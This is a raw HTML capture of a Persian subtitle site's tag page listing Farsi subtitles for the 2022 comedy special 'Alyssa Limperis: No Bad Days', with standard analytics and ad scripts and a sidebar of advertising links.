

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D8%A8%D8%B1%D9%88%D8%B2%D8%AA%D8%B1%DB%8C%D9%86-%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3-alyssa-limperis-no-bad-days-2022/
body_size: 10290
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>بروزترین زیرنویس Alyssa Limperis: No Bad Days 2022 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/tag/بروزترین-زیرنویس-alyssa-limperis-no-bad-days-2022/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بروزترین زیرنویس Alyssa Limperis: No Bad Days 2022 Archives - بلو سابتایتل" />
	<meta property="og:url" content="https://blue-subtitle.com/tag/بروزترین-زیرنویس-alyssa-limperis-no-bad-days-2022/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/","url":"https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/","name":"بروزترین زیرنویس Alyssa Limperis: No Bad Days 2022 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/08/alyssa-limperis-no-bad-days.243544.jpg","breadcrumb":{"@id":"https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/08/alyssa-limperis-no-bad-days.243544.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/08/alyssa-limperis-no-bad-days.243544.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"بروزترین زیرنویس Alyssa Limperis: No Bad Days 2022"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; بروزترین زیرنویس Alyssa Limperis: No Bad Days 2022 خوراک برچسب" href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-alyssa-limperis-no-bad-days-2022/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/62061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag---alyssa-limperis-no-bad-days-2022 tag-62061 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>بروزترین زیرنویس Alyssa Limperis: No Bad Days 2022</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/alyssa-limperis-no-bad-days-2022/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2022/08/alyssa-limperis-no-bad-days.243544.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Alyssa Limperis: No Bad Days 2022" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی فیلم Alyssa Limperis: No Bad Days 2022</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی فیلم Alyssa Limperis: No Bad Days 2022</div>
            <p class="Info">
                            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی فیلم Alyssa Limperis: No Bad Days 2022 تصویری از اندوه و درد را از دریچه خنده و امید به نمایش می گذارد. </p><p class="Genre"><span>ژانر</span> <a aria-label="کمدی" href="https://blue-subtitle.com/category/%da%a9%d9%85%d8%af%db%8c/">کمدی</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
